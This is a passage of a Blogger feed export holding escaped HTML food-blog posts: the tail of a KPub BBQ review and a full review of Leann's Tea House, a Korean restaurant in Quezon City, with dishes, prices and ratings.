Meat-All-You-Can\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1556\/26093151410_a11ea4efc8_z.jpg\" width=\"610\" alt=\"Sikhye Rice Dessert Drink to end the meal at KPUB\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESikhye (rice dessert drink) to cap off the meal\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeats and grilling is sure a great combo, which makes Korean BBQ places a definite crowd-pleaser. But if you're a KPOP fan, or into more sophisticated, colorful and modern restaurant ambiance, then KPub BBQ is a perfect fit. It's a little more expensive than other mom-and-pop-style Korean BBQ restaurants, but if you choose the right package (or rate), you can enjoy and make the most out of your Korean BBQ experience. I have yet to confirm, but I think, the 1-hour limit for Eat \u0026 Run is only for the refills, so you can still grill and enjoy your meal until you actually finish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you're within TriNoma or at BGC during weekday noons, their Weekday Bibimbap Lunch Promo is a steal! Good value, reasonably priced, and can even be shared by two.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKPUB BBQ, TriNoma\u003Cbr \/\u003E\nLevel 3 TriNoma Mall, North Ave.,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 910-8858\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.kpubbbq.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/facebook.com\/pages\/KPub-BBQ\/578437015522748\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/kpub_bbq\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branch:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EBonifacio Global City\u003C\/u\u003E\u003Cbr \/\u003E\nG\/F The Fort Strip, 5th Ave., BGC, Taguig\u003Cbr \/\u003E\n(02) 847-1961\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4668553619898668446\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kpub-bbq-bibimbap-lunch-sets-kbbq.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4668553619898668446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4668553619898668446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kpub-bbq-bibimbap-lunch-sets-kbbq.html","title":"KPub BBQ: Bibimbap Lunch Sets + KBBQ Goodness"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/25i43kg_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8586851032488090405"},"published":{"$t":"2014-10-31T00:28:00.000+08:00"},"updated":{"$t":"2014-11-02T00:35:06.462+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ala carte buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samgyupsal"}],"title":{"type":"text","$t":"Leann's Tea House: Honest to Goodness Korean Food in QC"},"content":{"type":"html","$t":"Last month, when I discovered about \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Esteroid-induced eczema\u003C\/a\u003E (and that I have it), my diet changed drastically. From eating whatever I want, I was forced to eat a lot more healthily and follow autoimmune paleo. However, I can't stay at home forever. So when it's time to finally bond with friends (which is synonymous to eating out), I was left with very few choices. Luckily, there's one type of restaurant I can easily incorporate in my new diet.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3954\/15666264141_cd8b3f5845_z.jpg\" width=\"575\" alt=\"Leann\u0026#x27;s Tea House Quezon City\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nGuess what? It's one of my favorite cuisines -- \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/korean\" rel=\"nofollow\" target=\"_blank\"\u003EKorean\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd it was very timely too! One of my college classmates' food-loving family just opened a fairly new Korean restaurant. And with my friend Berylle and our ever-supportive and gentleman-ly boyfriends in tow (waiting for us to finish taking photos before eating = more pogi points), we checked out \u003Cb\u003ELeann's Tea House\u003C\/b\u003E in Quezon City.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7503\/15681382152_3f4e4bb14a_z.jpg\" width=\"575\" alt=\"Leann\u0026#x27;s Tea House Mother Ignacia\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNamed after the first daughter of one of the owners, Leann's Tea House is located along Mother Ignacia Avenue. They boast of offering healthy, free of MSG, and authentic Korean dishes, which uses the recipes of the owner family's Korean in-laws. And you know I trust Korean restaurants more when an actual Korean is behind the food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7506\/15494591417_63b8cfc968_z.jpg\" width=\"575\" alt=\"Leann\u0026#x27;s Tea House Korean Restaurant Quezon City\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nRenovated from what used to be the owners' old home, Leann's Tea House positions itself as family-style Korean restaurant, instead of a BBQ-pub, where families (even with small children) and friends can bond and enjoy good food. And the place really exudes just that kind of vibe. Simple yet warm (not literally), homey and comfortable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're familiar with Korean restaurants, then you probably have an idea of what I love about them... Two of which is complimentary tea and banchan. All refillable! └(=^ω^=)┐\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3938\/15482306859_c04e083bde_z.jpg\" width=\"575\" alt=\"Complimentary oksusu cha or corn tea\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E✓ Complimentary oksusu cha (corn tea)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENormally, I don't gush about complimentary tea despite being a tea lover myself. However, \u003Cb\u003ELeann's Tea House\u003C\/b\u003E isn't named a tea house for nothing. They rotate offering complimentary corn and barley tea. And during our visit, we were lucky to have chanced upon the corn tea which was flavorful and tasted like how corn tea should really taste like -- not overly diluted nor synthetic-tasting. It was so good, I think we had about 10 refills!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3943\/15666268071_4882e296c7_z.jpg\" width=\"575\" alt=\"Complimentary Banchan - kimchi, korean salad, gamja salad, sukju namul muchim\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary banchan (small plate appetizers\/side dishes)\u003Cbr \/\u003E\n✓ kimchi, ✓ Korean salad, ✓ gamja (potato) salad, sukju namul muchim (seasoned beansprouts)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe banchan were equally enjoyable as well. Other Korean restaurants will give you 6, 8, or even 10 kinds. But at \u003Cb\u003ELeann's Tea House\u003C\/b\u003E, the 4 varieties were enough to get us hooked as it's definitely quality over quantity. Their \u003Cb\u003E\u003Ci\u003Ekimchi\u003C\/b\u003E\u003C\/i\u003E had the right amount of tang, and was spicier than most kimchi I've had in the past. But it's the \u003Cb\u003E\u003Ci\u003EKorean salad\u003C\/b\u003E\u003C\/i\u003E I really loved. And although other Korean restaurants would use the same kimchi for the salad dressing, they used a sweeter-not-so-spicy blend for the salad here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe boys on the other hand, loved the \u003Cb\u003E\u003Ci\u003Epotato salad\u003C\/b\u003E\u003C\/i\u003E which somehow reminded me of mashed potatoes, but more savory. And the \u003Cb\u003E\u003Ci\u003Eseasoned beansprouts\u003C\/b\u003E\u003C\/i\u003E was a great, refreshing side too, to cut the richness of some of the main dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EUnli Samgyeopsal \u0026 Woo Samgyup\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMany Korean restaurants today offer unlimited pork belly and even beef belly. And while it makes the competition a lot stiffer, I can't deny that in the end, the diners are the winners.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/msyaza.jpg\" width=\"575\" alt=\"Unli Samgyeopsal \u0026amp; Woo Samgyup (P399)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EUnli Samgyeopsal (P349)\u003Cbr \/\u003E\nUnli Samgyeopsal and Woo Samgyup (P399)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnd at \u003Cb\u003ELeann's Tea House\u003C\/b\u003E, diners who order for the \u003Ci\u003E\u003Cb\u003EUnli Samgyeopsal\u003C\/b\u003E\u003C\/i\u003E or the \u003Cb\u003E\u003Ci\u003EUnli Samgyeopsal and Woo Samgyup\u003C\/b\u003E\u003C\/i\u003E are definitely set to leave the place happy and full. Served with condiments, lettuce for wrapping or rice, carnivores can freely feast on the pork belly and beef belly all-they-want. Just take note though that maximum time of ordering and re-ordering meats is 3 hours, which is already plenty of time for a grill-fest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3949\/15048214464_156c969b33_z.jpg\" width=\"575\" alt=\"Samgyeopsal (P240 per order) Unli Samgyeopsal (P349)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESamgyeopsal (P240 ala carte); Unli Samgyeopsal (P349)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3939\/15048216924_557f6ab3d0_z.jpg\" width=\"575\" alt=\"Grilling samgyeopsal at Leann\u0026#x27;s Tea House\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EGrilling the beautiful pieces of samgyeopsal~\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EHere's the serving of \u003Cb\u003E\u003Ci\u003ESamgyeopsal\u003C\/b\u003E\u003C\/i\u003E we enjoyed for the night. We wanted to go for it and get a refill, but we thought it'd be wiser to save some space for the other dishes. We're definitely bent on returning again to avail of the unlimited promo though. I can seriously eat pork belly with kimchi and beansprouts wrapped in lettuce all day!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7581\/15048825753_9c3bb3883b_z.jpg\" width=\"575\" alt=\"Woo Samgyup (P300 per order)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EWoo Samgyup (P300 ala carte);\u003Cbr \/\u003E\nUnli Samgyeopsal \u0026 Woo Samgyup (P399)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3938\/15666280991_42c0d83a5f_z.jpg\" width=\"575\" alt=\"Grilling woo samgyup at Leann\u0026#x27;s Tea House\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBeef-grilling porn~\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also enjoyed this serving of \u003Cb\u003E\u003Ci\u003EWoo Samgyup\u003C\/b\u003E\u003C\/i\u003E which are thin slices of beef belly that I bet goes great with some rice. Cooked to medium doneness (the way I like it), I chose to have it the healthier way -- wrapped in lettuce with some garlic and Korean salad. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Ala Carte\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther than the unlimited pork and beef belly, \u003Cb\u003ELeann's Tea House\u003C\/b\u003E also offers dishes from their ala carte menu. And although each serving won't stuff you to the brim (unless there's only 2 of you, or you're alone), I guarantee that these dishes are of great value.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7504\/15048226414_b759604857_z.jpg\" width=\"575\" alt=\"Tonkatsu Kimbap (P250)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tonkatsu Kimbap (P250)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EA great appetizer to start a meal with is the \u003Cb\u003E\u003Ci\u003ETonkatsu Kimbap\u003C\/b\u003E\u003C\/i\u003E, a creative marriage of a Korean favorite and the Japanese's breaded superstar. Like the usual kimbap, it has rice, ham, egg, crabstick, spinach, carrots and pickled radish wrapped in nori, then wrapped again with a thin layer of breaded, deep-fried pork. Every bite off this dish is oh-so-good. Crunchy and rich on the outside, but refreshing and quite sharp on the inside. Served with katsu sauce, this is definitely a dish kids and adults alike will surely fall in love with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3950\/15048836253_7210c977dd_z.jpg\" width=\"575\" alt=\"Leann\u0026#x27;s Tea House Tonkatsu Kimbap and Galbi Jjim\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3951\/15669798122_1942d2e8f3_z.jpg\" width=\"575\" alt=\"Galbi Jjim (P600; good for 2-3)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Galbi Jjim (P400 for 2-3 pax; P600 for 4-5 pax)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESomething that one shouldn't miss in a Korean resto is the \u003Cb\u003E\u003Ci\u003EGalbi Jjim\u003C\/b\u003E\u003C\/i\u003E -- a hearty Korean stew made from slowly-simmered short ribs often eaten on \u003Ca href=\"en.wikipedia.org\/wiki\/Chuseok\" rel=\"nofollow\" target=\"_blank\"\u003EChuseok\u003C\/A\u003E. And while I prefer dry, non-wet food to soups, this is one of the exceptions. The flavorful broth with the beef short ribs, onions, carrots, potatoes, leeks and dates is just so comforting. Whether paired with rice or eaten as it is, this is one soul food my soul will never get tired of!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3952\/15483392440_5d65d01eed_z.jpg\" width=\"575\" alt=\"LA Galbi (P420)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ LA Galbi (P420)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had the \u003Cb\u003E\u003Ci\u003ELA Galbi\u003C\/b\u003E\u003C\/i\u003E which is one of \u003Cb\u003ELeann's Tea House's\u003C\/b\u003E bestsellers. Unlike the beef belly, this dish is marinated and uses beef short rib that's cut across the bone. It was also lightly-grilled already when it was served. But of course, we still grilled it more to our liking (medium doneness) and cut it in smaller pieces. And while it takes a little more effort, although you can let the staff do all of it but we opted not to, this is no doubt the highlight of our visit. Tender, succulent, flavorful. Now, if only this was also available unli!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7488\/15483011417_804a9ffe00_z.jpg\" width=\"575\" alt=\"Japchae (P210)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJapchae (P210)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENo visit to a Korean resto would also be complete without \u003Cb\u003EJapchae\u003C\/b\u003E, the famous Korean noodle dish using sweet potato noodles. Firm to the bite yet chewy and quite springy, this is a sautéed noodle dish I can never get enough of. Every mouthful is not only a treat because of its texture, but taste-wise as well. The flavors from the meat, mushrooms and vegetables marry to an enjoyable sweet and savory noodle goodness. However, I found that the dish was a little on the oilier side.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7566\/15048844573_5c0f80c5ef_z.jpg\" width=\"575\" alt=\"Bibimbap (P210)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBibimbap (P210)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7492\/15666300101_53d36f785f_z.jpg\" width=\"575\" alt=\"Bibimbap when mixed\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBibimbap when mixed~\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor carbs, we also had the \u003Cb\u003E\u003Ci\u003EBibimbap\u003C\/b\u003E\u003C\/i\u003E -- a famous Korean mixed rice dish with beef, spinach, mushrooms, zucchini, carrots, onions, egg and \u003Ci\u003Essamjang\u003C\/i\u003E (spicy soy bean paste) served in a hot stone pot. This dish has been one of my favorite rice preparations ever since I first tried it, and \u003Cb\u003ELeann's Tea House\u003C\/b\u003E gave it justice. Although flavor is sweeter than most I've had before, this is a very enjoyable rice dish even when eaten on its own. By the way, all of us just can't get enough of the slightly-burnt bottom. So good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7582\/15482831648_ef8717e67f_z.jpg\" width=\"575\" alt=\"Green Tea, Omija Tea, Red Ginseng, Black Tea\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERefreshing \"Frozen\" Tea Drinks\u003Cbr \/\u003E\nGreen Tea, ✓ Omija Tea, ✓ Red Ginseng, Black Tea\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor drinks, we got to try something a little different. These tea drinks are unique not only because of the fact they're frozen (or smoothie'd), but also of their taste. They're not overly sweet, and I actually have a hunch that they (or some of them) don't even have sugar. But if you're adventurous and love tea, do give them a try!\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003C\/i\u003EGreen Tea\u003C\/b\u003E\u003C\/i\u003E - tastes like a light, slightly creamy matcha drink\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003C\/i\u003EOmija Tea\u003C\/b\u003E\u003C\/i\u003E - tastes light, fruity, tangy and refreshing\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003C\/i\u003ERed Ginger\u003C\/b\u003E\u003C\/i\u003E - taste is reminiscent of Chinese herbal tea and ginger\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003C\/i\u003EBlack Tea\u003C\/b\u003E\u003C\/i\u003E - taste has a floral note, light yet very fragrant\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3948\/15645262956_d62ed32cfb_z.jpg\" width=\"575\" alt=\"Complimentary dessert\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary dessert\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ELike most Korean restaurants in the metro, \u003Cb\u003ELeann's Tea House\u003C\/b\u003E also give out complimentary desserts. I'm not sure until when they'll be giving away free \u003Cb\u003E\u003Ci\u003EExcellent\u003C\/b\u003E\u003C\/i\u003E ice cream, but they might change it to complimentary fruit slices soon. On a side note, it's the boyfriend and my first time to try this ice cream, and we're hooked! Love the butter-like packaging, and its smooth and creamy vanilla taste. d(=^･ω･^=)b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3954\/15680277681_a52a16a686_z.jpg\" width=\"575\" alt=\"Kimchi from Leann\u0026#x27;s Tea House\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELeann's Tea House Kimchi (P180 per bottle)\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you ever visit \u003Cb\u003ELeann's Tea House\u003C\/b\u003E and found yourself loving their kimchi, know that you can actually take it home. We got to bag a bottle each ourselves \u003Ci\u003E(Super thanks, Jiselle!)\u003C\/i\u003E, and I'm loving it in my salads and meats. You can make a mean kimchi rice with it too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I initially found it odd that the restaurant is named a little too Chinese restaurant-sounding than Korean, after this visit, I have no doubt that Leann's Tea House is indeed a great family-style Korean restaurant. Everything we got to try that night proved that the place serves honest-to-goodness Korean food. From the banchan, the grilled meats, the ala carte items, down to the drinks, our group had nothing short of great-tasting Korean fare. And with very affordable price tags, and prompt and friendly service to boot, I'm sure to put a good word about Leann's Tea House to family and friends looking for a good Korean meal in Quezon City. I personally can't wait to visit again too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003ENote: Leann's Tea House is open from 11:00AM to 2:00PM and 6:00PM to 10:00PM only.\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 3.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4.5\/5\u003Cbr \/\u003E\nOverall Value - 